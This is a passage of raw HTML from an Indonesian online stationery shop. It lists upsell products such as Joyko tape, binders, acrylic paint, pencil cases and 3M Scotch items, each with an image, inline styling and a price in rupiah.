data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.supplierstationery.com/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.supplierstationery.com/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.supplierstationery.com/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.supplierstationery.com/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.supplierstationery.com/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1859" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-washi-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1859"><span class="product-image-wrapper"><!--mf_product_label_comment_1859--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-washitape_ddurnhoqx0wft4ah.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105&#x20;Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna"/></span></span>  <style>.product-image-container-1859 {
    width: 152px;
}
.product-image-container-1859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105" href="https://www.supplierstationery.com/joyko-washi-tape.html">Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1859" data-price-box="product-id-1859">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.supplierstationery.com/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.supplierstationery.com/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.supplierstationery.com/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.supplierstationery.com/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.supplierstationery.com/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.supplierstationery.com/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.supplierstationery.com/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.supplierstationery.com/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
